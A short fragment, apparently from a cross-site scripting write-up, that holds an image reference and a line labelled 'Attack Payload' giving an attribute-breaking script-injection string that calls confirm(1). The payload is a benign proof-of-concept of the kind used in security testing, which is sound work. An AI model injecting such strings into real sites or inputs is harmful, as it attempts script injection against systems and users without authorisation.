 Attack Payload :
"><script>confirm(1)</script>
39
 